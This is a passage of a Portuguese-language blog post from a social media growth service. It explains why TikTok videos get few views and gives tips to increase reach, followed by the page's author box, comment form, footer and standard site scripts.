pode fazer seus vídeos serem vistos por mais pessoas.</p><h3><span class="ez-toc-section" id="Por_Que_Meu_Tiktok_Esta_Floparando"></span>Por Que Meu Tiktok Está Floparando?<span class="ez-toc-section-end"></span></h3><p>Vários <a href="https://invictasocial.com/como-nao-flopar-no-tiktok/">motivos podem fazer com que um vídeo no TikTok não tenha o sucesso</a> esperado. Aqui estão algumas das razões mais comuns:</p><ul><li><strong>Ser Parecido Demais com Outros</strong>: Se o seu vídeo não for diferente ou novo comparado ao que outras pessoas estão postando, ele pode não chamar atenção.</li><li><strong>Qualidade do Vídeo Não é Boa</strong>: Se o vídeo tiver imagem ou som de baixa qualidade, pode ser que as pessoas não queiram assistir.</li><li><strong>Não Interagir com as Pessoas</strong>: Se você não conversa com quem assiste seus vídeos, não responde aos comentários ou não participa das tendências, seu vídeo pode acabar não sendo muito visto.</li><li><strong>Usar as Hashtags Erradas</strong>: É muito importante usar hashtags que estejam relacionadas ao seu vídeo e que sejam populares para que mais pessoas possam encontrá-lo.</li></ul><h2><span class="ez-toc-section" id="Como_Ter_Mais_Gente_Assistindo_Seus_Videos"></span>Como Ter Mais Gente Assistindo Seus Vídeos<span class="ez-toc-section-end"></span></h2><p>Para fazer seus vídeos no <a href="https://invictasocial.com/servicos/tiktok">TikTok</a> serem vistos por mais pessoas, aqui vão algumas dicas e exemplos de como fazer isso:</p><ol><li><strong>Deixe Seu Vídeo Melhor</strong>: Use uma luz boa quando for gravar e um microfone de fora para o som ficar legal. Por exemplo, uma luz circular ajuda muito quando você grava dentro de casa, deixando o vídeo com cara de profissional.</li><li><strong>Poste Vídeos com Frequência</strong>: Decida dias certos para postar seus vídeos, como toda terça, quinta e sábado. Escolha horários que mais gente esteja online (olhe as informações do TikTok para saber esses horários).</li><li><strong>Use Hashtags de Propósito</strong>: Não use só <a href="https://invictasocial.com/hashtags-para-tiktok/">hashtags que todo mundo usa</a>, como #fyp ou #ParaVocê. Coloque também hashtags que tenham a ver com o que você fala no vídeo, tipo #dicasdefitness se você fala sobre exercícios. Assim, quem se interessa por isso pode achar seu vídeo mais fácil.</li><li><strong>Converse com Quem Te Assiste</strong>: Faça vídeos respondendo o que as pessoas comentam ou pedem. Se alguém pedir por dicas de como se exercitar em casa, faça um vídeo sobre isso.</li><li><strong>Veja o Que Funciona Melhor</strong>: Se você perceber que vídeos com certas músicas ou postados em certos horários são mais vistos, tente fazer mais vídeos assim.</li><li><strong>Propagandas Pagas:</strong> Uma maneira eficaz de fazer seus vídeos no TikTok ganharem mais visibilidade e interação é por meio das propagandas pagas, chamadas de TikTok Ads. Com essa ferramenta, tanto criadores de conteúdo quanto marcas podem promover seus vídeos para um público mais amplo, direcionando suas campanhas para grupos específicos de usuários com base em interesses, idade, localização e comportamentos de navegação. Além disso, muitos criadores de conteúdo têm optado por <a href="https://invictasocial.com/comprar-visualizacoes-tiktok/">comprar visualizações no TikTok</a> como uma <a href="https://invictasocial.com/">estratégia para impulsionar</a> seus vídeos.</li></ol><h2><span class="ez-toc-section" id="Conclusao"></span>Conclusão<span class="ez-toc-section-end"></span></h2><p>Esperamos que as dicas que demos ajudem você a ter mais visualizações no TikTok. Saber por que seus vídeos não estão sendo muito vistos e usar as ideias certas pode mudar como você se sai nessa rede. Ter sucesso no TikTok não acontece por sorte.</p><p>É preciso trabalhar bastante, fazer vídeos legais, conversar com quem te assiste e entender como o TikTok decide o que mostrar para as pessoas. Ter paciência e não desistir, além de usar as dicas que falamos aqui, pode fazer você crescer muito e se destacar no TikTok.</p><p>Continue tentando coisas novas, vendo o que funciona melhor e fazendo seus vídeos ficarem cada vez melhores para que mais gente goste de assistir.</p><h3><span class="ez-toc-section" id="Outros_Artigos"></span>Outros Artigos<span class="ez-toc-section-end"></span></h3><p>Confira mais <a href="https://invictasocial.com/categoria/tiktok/">dicas para TikTok</a> em nosso <a href="https://invictasocial.com/blog/">blog</a>! Aumente seu engajamento e visibilidade com nossos artigos especializados. Explore agora mesmo!</p><ul><li><a href="https://invictasocial.com/quantos-seguidores-tem-que-ter-no-tik-tok-para-ganhar-dinheiro/">Quantos seguidores tem que ter no Tiktok para ganhar dinheiro?</a></li><li><a href="https://invictasocial.com/como-funciona-a-compra-de-visualizacoes-no-tiktok/">Aprenda Como Funciona a Compra de Visualizações no TikTok</a></li><li><a href="https://invictasocial.com/o-que-fazer-para-tiktok-viralizar/">O que Fazer para TikTok Viralizar?</a></li><li><a href="https://invictasocial.com/como-conseguir-1000-mil-seguidores-no-tiktok/">Como Conseguir 1.000 Mil Seguidores no Tiktok: Top Dicas</a></li><li><a href="https://invictasocial.com/o-que-fazer-para-bombar-no-tiktok/">O Que Fazer para Bombar no Tiktok</a></li></ul><div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"><li class="abh_about abh_active"><a href="#abh_about">Sobre</a></li><li class="abh_posts"><a href="#abh_posts">Últimos Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://invictasocial.com/sobre/thiago-oliveira/" class="url" title = "Thiago Oliveira" > <img data-lazyloaded="1" data-placeholder-resp="250x250" src="[data-uri]" width="250" height="250" decoding="async" data-src="https://invictasocial.com/wp-content/uploads/gravatar/thiago-oliveira.jpg" class="photo" alt="Thiago Oliveira" /></a ></div><div class="abh_social"></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://invictasocial.com/sobre/thiago-oliveira/" class="url">Thiago Oliveira</a></div><div class="abh_job" ><span class="title" >Redação</span> em <span class="org" ><a href="/" target="_blank">Invicta Social</a></span></div><div class="description note abh_description" itemprop="description" >Especialista em TikTok e Redes Sociais, com ampla experiência em estratégias de engajamento e criação de conteúdo.</div></div></section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://invictasocial.com/sobre/thiago-oliveira/" class="url" title="Thiago Oliveira"><img data-lazyloaded="1" data-placeholder-resp="250x250" src="[data-uri]" width="250" height="250" decoding="async" data-src="https://invictasocial.com/wp-content/uploads/gravatar/thiago-oliveira.jpg" class="photo" alt="Thiago Oliveira" /></a></div><div class="abh_social"></div><div class="abh_text"><div class="abh_name" >Últimos posts por Thiago Oliveira <span class="abh_allposts">(<a href="https://invictasocial.com/sobre/thiago-oliveira/">exibir todos</a>)</span></div><div class="abh_description note" ><ul><li>					<a href="https://invictasocial.com/como-fazer-o-instagram-entregar-meus-posts/">Como fazer o Instagram entregar meus posts?</a><span> - 28 de janeiro de 2026</span></li><li>					<a href="https://invictasocial.com/como-ganhar-curtidas-no-instagram-rapido/">Como ganhar muitas curtidas no Instagram rápido</a><span> - 26 de janeiro de 2026</span></li><li>					<a href="https://invictasocial.com/vale-a-pena-comprar-seguidores-no-tiktok/">Vale a Pena Comprar Seguidores no TikTok? Descubra Agora!</a><span> - 25 de janeiro de 2026</span></li></ul></div></div></section></div></div></div><div class="w-separator size_small"></div><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://invictasocial.com/brasileiros-com-mais-seguidores-no-tiktok-top-101-lista-atualizada/" title="Brasileiros com mais seguidores no TikTok Top 101 Lista Atualizada"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Post anterior</div><div class="post_navigation-item-title"><span>Brasileiros com mais seguidores no TikTok Top 101 Lista Atualizada</span></div></a><a class="post_navigation-item order_second to_next" href="https://invictasocial.com/10-dicas-para-aumentar-o-engajamento-no-kwai/" title="10 Dicas Para Aumentar o Engajamento no Kwai"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Próximo post</div><div class="post_navigation-item-title"><span>10 Dicas Para Aumentar o Engajamento no Kwai</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_comments layout_comments_template"><div id="comments" class="w-comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/porque-meus-videos-do-tiktok-nao-tem-visualizacao/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://invictasocial.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><div class="w-form-row for_textarea required"><div class="w-form-row-field"><textarea aria-label="Comentário" name="comment" placeholder="Comentário *" data-required="true" aria-required="true"></textarea></div><div class="w-form-row-state">Preencha esse campo</div></div><div class="w-form-row for_text required"><div class="w-form-row-field">
<input aria-label="Nome" type="text" name="author" value placeholder="Nome *" data-required="true" aria-required="true"/></div><div class="w-form-row-state">Preencha esse campo</div></div><div class="w-form-row for_email required"><div class="w-form-row-field">
<input aria-label="E-mail" type="email" name="email" value placeholder="E-mail *" data-required="true" aria-required="true"/></div><div class="w-form-row-state">Digite um endereço de e-mail válido.</div></div><div class="w-form-row for_agreement required"><div class="w-form-row-field">
<label>
<input type="checkbox" value="1" data-required="true" aria-required="true" name="wp-comment-cookies-consent"/>
<span>Salvar meus dados neste navegador para a próxima vez que eu comentar.</span>
</label></div><div class="w-form-row-state">Você precisa concordar com os termos para prosseguir</div></div><p class="form-submit"><button type="submit" class="w-btn us-btn-style_1"><span class="w-btn-label">Publicar comentário</span></button> <input type='hidden' name='comment_post_ID' value='11393' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="vxx5jexz" value="crqkgpvyq0bh" ><input type="hidden" name="zkcfmb44" value="wdcb5v2km45i" ><input type="hidden" name="kogdefad" value="br1mi0tias7b" ><input type="hidden" name="ex80vt5r" value="1cvb6n4qtz4s" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769817600"></p></form></div><div class="us-comments-json hidden" onclick='return {&quot;no_content_msg&quot;:&quot;Preencha esse campo&quot;,&quot;no_name_msg&quot;:&quot;Preencha esse campo&quot;,&quot;no_email_msg&quot;:&quot;Digite um endere\u00e7o de e-mail v\u00e1lido.&quot;}'></div></div></div></div></div><div class="wpb_column vc_column_container type_sticky"><div class="vc_column-inner"><div  class="vc_wp_posts wpb_content_element"><div class="widget widget_recent_entries"><h2 class="widgettitle">Posts recentes</h2><ul><li>
<a href="https://invictasocial.com/como-excluir-uma-conta-do-kwai-guia-completo/">Como excluir uma conta do Kwai: Guia Completo!</a>
<span class="post-date">29 de janeiro de 2026</span></li><li>
<a href="https://invictasocial.com/como-baixar-videos-do-tiktok-com-ou-sem-marca-dagua/">Como baixar vídeos do TikTok com ou sem marca d’água</a>
<span class="post-date">29 de janeiro de 2026</span></li><li>
<a href="https://invictasocial.com/quais-sao-os-tipos-de-posts-que-gera-mais-engajamento/">Quais São os Tipos de Posts que Gera Mais Engajamento</a>
<span class="post-date">29 de janeiro de 2026</span></li><li>
<a href="https://invictasocial.com/como-fazer-o-instagram-entregar-meus-posts/">Como fazer o Instagram entregar meus posts?</a>
<span class="post-date">28 de janeiro de 2026</span></li><li>
<a href="https://invictasocial.com/guia-completo-como-comprar-curtidas-no-kwai/">Como Comprar Curtidas no Kwai de Forma Segura!</a>
<span class="post-date">28 de janeiro de 2026</span></li></ul></div></div><div class="w-separator size_medium"></div><div  class="vc_wp_categories wpb_content_element"><div class="widget widget_categories"><h2 class="widgettitle">Categorias</h2><ul><li class="cat-item cat-item-56"><a href="https://invictasocial.com/categoria/geral/">Geral</a> (2)</li><li class="cat-item cat-item-61"><a href="https://invictasocial.com/categoria/google/">Google</a> (55)</li><li class="cat-item cat-item-1"><a href="https://invictasocial.com/categoria/instagram/">Instagram</a> (154)</li><li class="cat-item cat-item-58"><a href="https://invictasocial.com/categoria/kwai/">Kwai</a> (65)</li><li class="cat-item cat-item-57"><a href="https://invictasocial.com/categoria/tiktok/">TikTok</a> (69)</li></ul></div></div></div></div></div></div></section></main></div><footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_auto color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-separator size_custom" style="height:10px"></div><div class="w-hwrapper valign_middle wrap stack_on_mobiles default_align_left laptops_align_justify tablets_align_justify mobiles_align_center" style="--hwrapper-gap:2rem"><nav class="w-menu us_custom_064d3121 layout_hor style_links us_menu_1" style="--main-gap:1.5rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10045" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10045"><a href="https://invictasocial.com/blog/">Blog</a></li><li id="menu-item-9666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9666"><a href="https://invictasocial.com/ajuda/">Ajuda</a></li><li id="menu-item-13942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13942"><a href="https://invictasocial.com/termos-de-uso/">Termos de Uso</a></li><li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://invictasocial.com/politica-de-privacidade/">Política de Privacidade</a></li><li id="menu-item-10332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10332"><a href="https://invictasocial.com/mapa-do-site/">Mapa do site</a></li></ul><style>@media (max-width:480px){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1.5rem)!important}}</style></nav></div><div class="w-separator size_custom" style="height:10px"></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-top"><div class="l-section-overlay" style="background:rgba(26,26,26,0.85)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--columns-gap:58px;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-text us_custom_c75c3976"><a href="https://invictasocial.com/sobre/" class="w-text-h"><span class="w-text-value">Sobre Nós</span></a></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>Impulsione sua marca nas redes sociais com a <a href="https://invictasocial.com/"><strong>Invicta Social</strong></a>! Com mais de 10 anos de experiência Oferecemos serviços de alta qualidade a preços imbatíveis.<br />
Conquiste o sucesso agora !</p></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div  class="vc_wp_posts wpb_content_element"><div class="widget widget_recent_entries"><h2 class="widgettitle">Posts recentes</h2><ul><li>
<a href="https://invictasocial.com/como-excluir-uma-conta-do-kwai-guia-completo/">Como excluir uma conta do Kwai: Guia Completo!</a></li><li>
<a href="https://invictasocial.com/como-baixar-videos-do-tiktok-com-ou-sem-marca-dagua/">Como baixar vídeos do TikTok com ou sem marca d’água</a></li><li>
<a href="https://invictasocial.com/quais-sao-os-tipos-de-posts-que-gera-mais-engajamento/">Quais São os Tipos de Posts que Gera Mais Engajamento</a></li></ul></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-text us_custom_c75c3976 icon_atleft"><a href="https://invictasocial.com/contato/" class="w-text-h"><i class="fas fa-fone"></i><span class="w-text-value">Contato</span></a></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="/cdn-cgi/l/email-protection#92fbfcf4fdd2f7eaf3ffe2fef7bcf1fdff" class="w-iconbox-link" aria-label="contato@invictasocial.com"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><div class="w-iconbox-title"><a href="/cdn-cgi/l/email-protection#6d04030b022d08150c001d0108430e0200" class="w-iconbox-link" aria-label="contato@invictasocial.com"><span class="__cf_email__" data-cfemail="6d0e0203190c19022d04031b040e190c1e020e040c01430e0200">[email&#160;protected]</span></a></div></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+3211234567" class="w-iconbox-link" aria-label="(47) 99214-4472"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><div class="w-iconbox-title"><a href="tel:+3211234567" class="w-iconbox-link" aria-label="(47) 99214-4472">(47) 99214-4472</a></div></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a target=" _blank" rel="nofollow" href="https://goo.gl/maps/dfYWcXD5Upw" class="w-iconbox-link" aria-label="Av. Atílio Pedro Pagani Centro Florianópolis-SC"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div></a><div class="w-iconbox-meta"><div class="w-iconbox-title"><a target=" _blank" rel="nofollow" href="https://goo.gl/maps/dfYWcXD5Upw" class="w-iconbox-link" aria-label="Av. Atílio Pedro Pagani Centro Florianópolis-SC">Av. Atílio Pedro Pagani Centro Florianópolis-SC</a></div></div></div><div class="w-separator size_small"></div></div></div></div></div></section></footer><a class="w-toplink pos_right" href="#" title="Voltar ao topo" aria-label="Voltar ao topo" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button><div class="w-header-overlay"></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-optimized="1" id="us-global-settings" src="[data-uri]" defer></script> <script data-optimized="1" id="us-header-settings" src="[data-uri]" defer></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script data-optimized="1" src="[data-uri]" defer></script> <div class="joinchat joinchat--left joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"5547992144472","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Olá Invicta Social, tudo bem com você ?","message_hash":""}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Como posso ajudar ? Contato do WhatsApp"><div class="joinchat__tooltip" aria-hidden="true"><div>Como posso ajudar ?</div></div></div></div> <script data-optimized="1" src="[data-uri]" defer></script> <link data-optimized="1" rel='stylesheet' id='joinchat-css' href='https://invictasocial.com/wp-content/litespeed/css/4097b893baedb870438d7562e854813e.css?ver=4813e' media='all' /> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/a4b5c3daf15d5ced2a262cb6854d0cef.js?ver=d0cef" id="select_script-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/aaf97fc5368e1e00ea02c46c19dad60b.js?ver=ad60b" id="custom-handle-name-js" defer data-deferred="1"></script> <script data-optimized="1" id="wapf-frontend-js-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/a1b25e81150042f3c9af488ffcdeb804.js?ver=eb804" id="wapf-frontend-js-js" defer data-deferred="1"></script> <script data-optimized="1" id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/9b890760c3ee904a293a061224f54f6e.js?ver=54f6e" id="ez-toc-scroll-scriptjs-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/ec672b87c8726405ce4be0d054a53d36.js?ver=53d36" id="ez-toc-js-cookie-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/c851cab72b3438f3392cf028faf5212b.js?ver=5212b" id="ez-toc-jquery-sticky-kit-js" defer data-deferred="1"></script> <script data-optimized="1" id="ez-toc-js-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/334be23c0cb47c19d8cf3314203e0d7d.js?ver=e0d7d" id="ez-toc-js-js" defer data-deferred="1"></script> <script data-optimized="1" id="ez-toc-js-js-after" src="[data-uri]" defer></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/9c90d66465993566db1538116dd4b56c.js?ver=4b56c" id="us-passive-events-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/ce461006570d876b9770ede5c74578de.js?ver=578de" id="us-magnific-popup-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/c152800f5cbc471d2b469f6f883bb3a7.js?ver=bb3a7" id="us-header-no-cache-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/c48cbbf9ece46d5fbc8436fa60983040.js?ver=83040" id="us-core-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/00d0af1b114d055b45a53f5bb898b471.js?ver=8b471" id="joinchat-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/2216d464381715d52011ef043ea08023.js?ver=08023" id="sourcebuster-js-js" defer data-deferred="1"></script> <script data-optimized="1" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/df0990590795a992d367ddee9b172c95.js?ver=72c95" id="wc-order-attribution-js" defer data-deferred="1"></script> <script data-optimized="1" id="wc-cart-fragments-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/632af8906b9baae4a8bed5a6a39acad7.js?ver=acad7" id="comment-reply-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-optimized="1" id="aios-front-js-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://invictasocial.com/wp-content/litespeed/js/cab993cf217e0348f9a1d995fea933e6.js?ver=933e6" id="aios-front-js-js" defer data-deferred="1"></script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(